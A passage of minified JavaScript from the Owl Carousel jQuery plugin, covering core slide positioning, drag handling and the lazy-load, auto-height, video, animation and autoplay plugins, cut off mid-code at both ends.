a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div 